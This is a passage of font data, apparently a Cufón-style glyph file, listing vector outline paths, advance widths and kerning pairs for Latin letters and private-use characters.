8,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"Q":18,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":18,"\u00c7":18,"C":18}},{"d":"159,-172v-55,2,-72,52,-72,103v0,23,9,41,37,41v27,0,39,-15,39,-37v0,-10,-19,-6,-29,-7r7,-32r120,0r-6,32v-13,0,-25,-2,-30,8r-14,66r-35,0r-1,-18v-54,51,-166,16,-163,-61v3,-92,112,-160,195,-112r9,-12r32,0r-17,79r-33,0v0,-32,-14,-50,-39,-50xm231,-217r-49,0r-20,-28r-27,28r-47,0r49,-54r64,0","w":277},{"d":"105,-23r-42,0r49,-69r-20,-69r43,0r27,69xm33,-23r-43,0r49,-69r-20,-69r43,0r27,69","w":177},{"d":"190,0r-152,0r7,-37v19,1,41,1,41,-16r11,-49r-45,-101v-5,-14,-16,-9,-30,-10r8,-36r138,0r-7,36v-12,0,-29,-3,-29,9v0,8,9,37,24,65v36,-39,54,-62,54,-68v-1,-11,-15,-4,-24,-6r8,-36r110,0r-8,36v-13,0,-26,-1,-33,7r-88,99r-13,63v2,14,22,6,35,8xm176,-308v3,34,-59,54,-62,13v-3,-34,59,-55,62,-13xm267,-308v3,32,-59,55,-62,14v-4,-35,59,-56,62,-14","w":279,"k":{"z":22,"x":18,"\u00f9":14,"\u00fc":14,"\u00fb":14,"\u00fa":14,"u":14,"\u00fe":14,"t":11,";":13,"\u0161":36,"s":36,"r":14,"q":36,"+":36,".":36,"p":14,"\u00f5":36,"\u00f2":36,"\u0153":36,"\u00f6":36,"\u00f4":36,"\u00f3":36,"o":36,"n":14,"\u2212":36,"m":14,"j":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"i":14,"-":36,"g":36,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":36,"\u2014":36,"\u00e8":36,"\u00eb":36,"\u00ea":36,"\u00e9":36,"e":36,"\u0131":14,"d":36,",":36,":":13,"\u00e7":36,"c":36,"\u00e3":36,"\u00e5":36,"\u00e0":36,"\u00e4":36,"\u00e2":36,"\u00e1":36,"a":36,"\u017d":7,"Z":7,"\u0160":9,"S":9,"Q":13,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"J":36,"G":9,"\u00c7":9,"C":9,"\u00c3":40,"\u00c5":40,"\u00c0":40,"\u00c4":40,"\u00c2":40,"\u00c1":40,"\u00c6":40,"A":40}},{"d":"152,-206v17,9,23,16,23,28v0,38,-39,57,-77,57v-27,0,-56,-9,-56,-33v0,-19,13,-35,34,-41v-11,-6,-18,-14,-18,-26v0,-42,46,-54,76,-54v24,0,48,10,48,32v0,20,-9,29,-30,37xm98,-184v-10,7,-16,15,-16,25v0,6,3,15,19,15v31,-7,29,-27,-3,-40xm129,-218v14,-3,19,-36,0,-34v-1,0,-22,2,-22,17v0,10,14,14,22,17","w":147},{"d":"127,-36v0,-43,-59,-49,-75,-15r-37,0v10,-49,26,-119,30,-135v12,2,150,3,177,-1v-23,50,-91,54,-150,50r-11,49v45,-41,141,-24,138,41v-4,78,-67,115,-132,115v-32,0,-77,-11,-77,-47v0,-26,20,-47,45,-47v32,0,34,42,10,53v42,23,82,-25,82,-63","w":237},{"d":"231,-101r39,0v-18,128,-245,154,-255,14r-22,0r6,-27r18,0v0,-5,2,-13,4,-19r-18,0r6,-27r22,0v28,-59,87,-96,153,-96v48,0,101,18,101,61v0,29,-23,56,-53,56v-16,0,-28,-11,-28,-26v1,-21,15,-36,38,-34v-48,-37,-107,-18,-127,39r75,0r-6,27r-78,0r-4,19r78,0r-6,27r-75,0v0,30,12,52,50,52v41,0,69,-22,82,-66","w":295},{"d":"10,-93v0,-104,84,-162,173,-163v39,0,70,13,91,35v30,5,57,-8,56,-26v-18,0,-28,-7,-28,-22v0,-43,72,-63,72,-11v0,37,-26,82,-85,82v39,112,-62,206,-162,206v-69,0,-117,-38,-117,-101xm174,-217v-65,0,-81,75,-81,138v0,26,9,49,41,49v68,0,82,-79,82,-142v0,-25,-9,-45,-42,-45","w":306},{"d":"140,0r-150,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37v88,9,237,-32,237,56v0,50,-45,89,-91,89r-63,0r-13,60v3,11,23,4,35,6xm133,-140v40,4,65,-9,67,-46v1,-25,-25,-28,-52,-26xm205,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13","w":269},{"d":"221,-101r39,0v-15,71,-77,109,-140,109v-66,0,-105,-38,-105,-98v1,-118,127,-207,226,-145r12,-18r35,0r-22,99r-37,0v-1,-38,-11,-63,-49,-63v-59,0,-81,85,-81,131v0,29,12,51,45,51v36,0,64,-22,77,-66xm256,-278r-49,0r-19,-28r-28,28r-47,0r49,-54r64,0","w":285},{"d":"144,66r-68,0r15,-66r-110,0r7,-35r148,-148r61,0r-31,148r37,0r-7,35r-37,0xm99,-35r21,-92v-25,34,-57,61,-86,92r65,0","w":230},{"d":"112,27r-36,0r5,-25v-35,-2,-80,-14,-80,-50v0,-36,27,-44,46,-44v28,1,35,36,11,49v5,5,17,10,31,11r14,-67v-36,-7,-75,-17,-75,-59v0,-54,51,-92,108,-99r5,-24r36,0r-5,24v36,4,75,19,75,53v0,31,-25,41,-43,41v-36,0,-34,-33,-13,-49v-7,-4,-16,-7,-26,-9r-14,65v38,8,80,18,80,63v0,64,-60,89,-113,94xm138,-92r-13,58v37,-2,57,-49,13,-58xm117,-163r12,-57v-30,4,-53,49,-12,57","w":255},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"136,0r-66,0r-31,-154v-2,-11,-7,-14,-26,-14r7,-31r124,0r-7,32v-12,1,-29,-5,-28,9v0,8,5,27,18,105r-1,13r5,-13v63,-102,66,-103,66,-110v-2,-7,-20,-3,-28,-4r7,-32r93,0r-7,32v-15,-1,-24,0,-30,10","w":255,"k":{"\ue0bb":15,"\ue0ba":15,"\ue0b9":15,"\ue0b8":15,"\ue08d":-7,"\ue08b":-7,"\ue088":-7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":13,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue054":36,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9,"\ue013":40,"\ue011":40,"\ue00f":40,"\ue00d":40,"\ue00b":40,"\ue00a":40,"\ue008":40,"\ue006":40,"\ue004":40,"\ue002":40,"\ue001":40}},{"d":"163,0r-133,0r7,-32v15,1,32,1,32,-13r8,-37r-41,-77v-4,-10,-11,-8,-23,-8r7,-32r122,0r-7,32v-43,4,-28,2,-3,56v42,-44,47,-45,47,-51v-1,-10,-15,-3,-23,-5r6,-32r97,0r-7,32v-11,0,-20,-1,-26,5r-74,77r-10,46v1,12,17,6,28,7xm241,-268r-68,53r-40,0r43,-53r65,0","w":244,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":13,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue054":36,"\ue044":9,"\ue03f":9,"\ue019":14,"\ue018":14,"\ue017":14,"\ue016":14,"\ue013":40,"\ue011":40,"\ue00f":40,"\ue00d":40,"\ue00b":40,"\ue00a":40,"\ue008":40,"\ue006":40,"\ue004":40,"\ue002":40,"\ue001":40}},{"d":"266,0r-133,0r7,-32v12,-1,28,4,31,-7r10,-47r-70,0r-11,49v2,9,19,4,29,5r-7,32r-132,0r6,-32v12,-1,28,4,31,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r132,0r-7,32v-12,1,-29,-3,-31,6r-8,41r70,0v0,-15,17,-39,3,-47r-23,0r7,-32r133,0r-7,32v-12,1,-29,-3,-31,6r-26,124v2,9,19,4,29,5xm245,-213r-49,0r-20,-29r-27,29r-47,0r48,-54r65,0","w":306},{"d":"305,-152v0,96,-72,152,-156,152r-159,0r7,-37v15,-1,35,5,39,-9r13,-57r-37,0r10,-45r36,0r11,-54v1,-16,-21,-8,-34,-10r7,-36r160,0v65,0,103,40,103,96xm112,-37r32,0v68,0,81,-101,81,-124v0,-40,-29,-57,-76,-51r-14,64r43,0r-10,45r-42,0","w":320,"k":{".":25,"#":14,",":25,"\u017d":16,"Z":16,"\u0178":14,"\u00dd":14,"Y":14,"X":14,"W":14,"V":14,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":11,"S":11,"R":14,"P":14,"\u00d1":14,"N":14,"M":14,"L":14,"K":14,"J":9,"\u00cc":14,"\u00cf":14,"\u00ce":14,"\u00cd":14,"I":14,"H":14,"F":14,"\u00d0":14,"\u00c8":14,"\u00cb":14,"\u00ca":14,"\u00c9":14,"E":14,"D":14,"B":14,"\u00c3":20,"\u00c5":20,"\u00c0":20,"\u00c4":20,"\u00c2":20,"\u00c1":20,"\u00c6":20,"A":20}},{"d":"221,-101r39,0v-15,71,-77,109,-140,109v-66,0,-105,-38,-105,-98v1,-118,127,-207,226,-145r12,-18r35,0r-22,99r-37,0v-1,-38,-11,-63,-49,-63v-59,0,-81,85,-81,131v0,29,12,51,45,51v36,0,64,-22,77,-66xm265,-332r-68,53r-40,0r42,-53r66,0","w":285},{"d":"292,-82v-8,45,-16,88,-74,88v-44,0,-67,-17,-59,-55r21,-97v0,-5,-4,-7,-8,-7r-54,0r-52,243r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,6,-26,11,-39v15,-38,59,-48,92,-48v26,0,62,5,62,34v0,26,-21,41,-42,41v-28,0,-34,-30,-17,-46v-30,-2,-34,32,-32,58v50,1,95,-2,138,-7r-31,147v2,13,21,5,20,-3r7,-34r33,0","w":308,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"305,-152v0,96,-72,152,-156,152r-159,0r7,-37v15,-1,35,5,39,-9r13,-57r-37,0r10,-45r36,0r11,-54v1,-16,-21,-8,-34,-10r7,-36r160,0v65,0,103,40,103,96xm112,-37r32,0v68,0,81,-101,81,-124v0,-40,-29,-57,-76,-51r-14,64r43,0r-10,45r-42,0","w":320},{"d":"237,-67v0,101,-150,58,-247,67r7,-32v15,1,32,0,32,-13r24,-114v1,-12,-18,-7,-28,-8r7,-32r162,0v28,0,55,14,55,42v0,32,-26,51,-58,55v26,2,46,11,46,35xm99,-33v31,3,67,-4,64,-29v-3,-26,-29,-19,-53,-20xm117,-115v32,4,58,-4,58,-33v0,-22,-25,-20,-47,-19","w":267,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":9,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue077":5,"\ue076":9,"\ue075":5,"\ue074":5,"\ue06e":5,"\ue06d":5,"\ue06b":5,"\ue06a":5,"\ue069":5,"\ue068":5,"\ue067":5,"\ue066":5,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":4,"\ue011":4,"\ue00f":4,"\ue00d":4,"\ue00b":4,"\ue00a":4,"\ue008":4,"\ue006":4,"\ue004":4,"\ue002":4,"\ue001":4}},{"d":"182,-216v-64,2,-84,73,-84,135v0,27,10,48,41,48v32,-1,40,-27,44,-54v-1,-12,-23,-7,-36,-8r8,-36r149,0r-8,36v-15,1,-30,-3,-36,10r-17,85r-39,0r-6,-22v-67,61,-186,26,-183,-70v4,-115,127,-205,226,-144r11,-16r34,0r-21,98r-36,0v1,-39,-13,-62,-47,-62","w":314,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":9,"\ue0ad":7,"\ue0ac":7,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\u2019":11,"\u201d":11,".":9,"\ue076":7,"#":13,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue054":5,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,",":9,"\ue015":7,"\ue013":11,"\ue011":11,"\ue00f":11,"\ue00d":11,"\ue00b":11,"\ue00a":11,"\ue008":11,"\ue006":11,"\ue004":11,"\ue002":11,"\ue001":11,"\u017d":11,"Z":11,"\u0178":14,"\u00dd":14,"Y":14,"X":9,"W":14,"V":20,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":11,"\u0160":9,"S":9,"R":13,"P":13,"\u00d1":13,"N":13,"M":13,"L":13,"K":13,"J":7,"\u00cc":13,"\u00cf":13,"\u00ce":13,"\u00cd":13,"I":13,"H":13,"F":13,"\u00d0":13,"\u00c8":13,"\u00cb":13,"\u00ca":13,"\u00c9":13,"E":13,"D":13,"B":13,"\u00c3":9,"\u00c5":9,"\u00c0":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c6":9,"A":9}},{"d":"202,-158v1,-36,-26,-61,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,61,-54,94,-100,100r-8,16v17,0,34,2,34,20v0,52,-66,53,-108,46r13,-27v15,4,44,8,44,-14v0,-13,-20,-8,-30,-8r18,-33v-18,-3,-35,-8,-50,-20v-14,32,-18,14,-48,19r21,-97r37,0v-2,42,31,62,63,62v11,0,48,-6,48,-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0","w":266},{"d":"297,-82v-10,44,-16,88,-75,88v-43,0,-67,-18,-59,-55r37,-177v0,-19,-16,-20,-33,-20v-46,0,-44,37,-42,61r41,0r-7,32r-41,0r-52,243r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,5,-26,11,-39v23,-50,82,-56,134,-41r89,-8r-48,228v3,14,21,4,19,-4r8,-33r33,0","w":313,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"163,0r-133,0r7,-32v15,1,32,1,32,-13r8,-37r-41,-77v-4,-10,-11,-8,-23,-8r7,-32r122,0r-7,32v-43,4,-28,2,-3,56v42,-44,47,-45,47,-51v-1,-10,-15,-3,-23,-5r6,-32r97,0r-7,32v-11,0,-20,-1,-26,5r-74,77r-10,46v1,12,17,6,28,7","w":244,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":13,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue054":36,"\ue044":9,"\ue03f":9,"\ue019":14,"\ue018":14,"\ue017":14,"\ue016":14,"\ue013":40,"\ue011":40,"\ue00f":40,"\ue00d":40,"\ue00b":40,"\ue00a":40,"\ue008":40,"\ue006":40,"\ue004":40,"\ue002":40,"\ue001":40}},{"d":"177,0r-187,0r6,-31r133,-119r-49,0v-24,0,-25,20,-31,40r-33,0r16,-75r184,0r-7,32r-132,118v48,-3,79,14,84,-43r32,0xm160,-214r-64,0r-26,-54r48,0r15,28r33,-28r47,0","w":221},{"d":"156,0r-132,0r6,-30v12,-1,29,3,31,-6r27,-129v-35,-1,-39,3,-49,45r-33,0r17,-79r219,0r-17,79r-32,0v7,-31,8,-49,-31,-45r-28,130v2,9,19,4,28,5xm170,-214r-64,0r-26,-54r48,0r15,28r33,-28r47,0","w":231,"k":{"\ue0bb":9,"\ue0ba":9,"\ue0b9":9,"\ue0b8":9,"\ue0ac":-7,"\ue08d":-7,"\ue08b":-7,"\ue088":-7,"\ue054":18,"\ue013":14,"\ue011":14,"\ue00f":14,"\ue00d":14,"\ue00b":14,"\ue00a":14,"\ue008":14,"\ue006":14,"\ue004":14,"\ue002":14,"\ue001":14}},{"d":"157,-268r-68,53r-34,0r43,-53r59,0xm225,-268r-68,53r-33,0r43,-53r58,0","w":186},{"d":"266,0r-133,0r7,-32v12,-1,28,4,31,-7r10,-47r-70,0r-11,49v2,9,19,4,29,5r-7,32r-132,0r6,-32v12,-1,28,4,31,-7r21,-96r-25,0r4,-16r24,0v1,-6,5,-16,-3,-16r-23,0r7,-32r132,0r-7,32v-16,0,-35,-4,-32,16r70,0v8,-17,-11,-17,-27,-16r7,-32r133,0r-7,32v-16,0,-35,-4,-32,16r26,0r-3,16r-27,0r-21,98v2,9,19,4,29,5xm188,-120r4,-15r-71,0r-3,15r70,0","w":306},{"d":"82,94r-60,0r0,-139r60,0r0,139xm82,-129r-60,0r0,-138r60,0r0,138","w":105},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0","w":279,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"163,0r-133,0r7,-32v15,1,32,1,32,-13r8,-37r-41,-77v-4,-10,-11,-8,-23,-8r7,-32r122,0r-7,32v-43,4,-28,2,-3,56v42,-44,47,-45,47,-51v-1,-10,-15,-3,-23,-5r6,-32r97,0r-7,32v-11,0,-20,-1,-26,5r-74,77r-10,46v1,12,17,6,28,7xm147,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13xm238,-244v3,33,-60,55,-62,13v-4,-36,59,-53,62,-13","w":244,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":13,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue054":36,"\ue044":9,"\ue03f":9,"\ue019":14,"\ue018":14,"\ue017":14,"\ue016":14,"\ue013":40,"\ue011":40,"\ue00f":40,"\ue00d":40,"\ue00b":40,"\ue00a":40,"\ue008":40,"\ue006":40,"\ue004":40,"\ue002":40,"\ue001":40}},{"d":"87,-163v-7,14,-7,37,-30,37v-43,0,-20,-46,3,-57v-18,0,-46,-1,-46,-25v1,-33,44,-25,57,-6v-10,-24,-13,-54,16,-55v29,-1,25,34,17,55v19,-20,56,-29,56,6v0,27,-25,23,-50,23v23,5,49,59,8,59v-19,0,-27,-22,-31,-37","w":175},{"d":"257,-82v-8,45,-16,87,-74,88v-33,0,-55,-12,-57,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v9,0,30,2,41,26v-1,-25,10,-42,10,-64v0,-11,-19,-4,-29,-6r7,-38r105,0r-49,229v3,14,21,4,20,-4r7,-33r33,0xm97,-28v32,-5,44,-65,44,-104v0,-14,-3,-26,-15,-26v-17,0,-28,20,-38,67v-5,28,-15,58,9,63","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-122v-1,-10,-18,-5,-28,-6r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm204,-212r-104,0r7,-36r105,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm220,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r64,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"233,0r-243,0r7,-36v15,-1,36,4,39,-9r33,-159v0,-13,-23,-6,-35,-8r8,-36r151,0r-8,36v-15,1,-35,-4,-38,8r-35,168r60,0v36,0,42,-54,47,-72r37,0","w":264,"k":{"\ue0b6":14,"\u00ff":11,"\ue0b4":14,"\u00fd":11,"\ue0b3":14,"y":11,"\ue0ad":14,"w":11,"\ue0ac":14,"v":11,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":11,"\ue08b":11,"\ue088":11,"\u2019":25,"\u201d":25,"\u201c":25,"j":7,"\u0178":27,"\u00dd":27,"Y":27,"W":22,"V":22,"\u00d9":14,"\u00dc":14,"\u00db":14,"\u00da":14,"U":14,"T":11,"\u0160":4,"S":4}},{"d":"230,-171v0,95,-39,178,-138,177v-46,0,-83,-22,-83,-66v0,-75,90,-125,144,-78v8,-20,8,-33,8,-54r-19,12r-11,-22r16,-11v-11,-7,-35,-12,-48,-1v25,16,-7,48,-30,48v-19,0,-30,-10,-30,-27v0,-71,107,-72,154,-49r22,-13r11,22r-13,8v12,15,17,33,17,54xm100,-30v36,0,39,-60,39,-68v0,-17,-7,-22,-20,-22v-33,0,-39,51,-39,67v0,13,4,23,20,23","w":240},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-95v1,-13,-15,-8,-26,-9r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm133,-249v3,44,-71,65,-76,16v-4,-41,73,-67,76,-16","w":169,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"290,-79v-8,51,-25,84,-81,84v-31,0,-50,-11,-49,-43v1,-32,24,-79,-34,-70r-14,65v1,9,16,5,25,6r-7,37r-140,0r7,-37v15,-1,36,5,39,-8r33,-160v-1,-13,-23,-5,-35,-7r8,-36r166,0v39,0,76,9,76,47v0,57,-48,72,-89,75v45,4,48,35,40,80v0,5,0,9,4,9v14,-1,12,-29,17,-42r34,0xm93,122r5,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,71,-62,71,-11v0,49,-37,82,-81,82xm134,-145v34,0,64,2,67,-44v1,-26,-28,-23,-53,-23","w":306},{"d":"234,-81v-7,33,-11,68,-40,79v-31,12,-31,24,-31,36v0,13,26,14,41,10r0,24v-30,16,-83,3,-83,-27v0,-13,8,-25,23,-36v-18,-2,-32,-10,-35,-29v-18,20,-41,29,-65,29v-28,0,-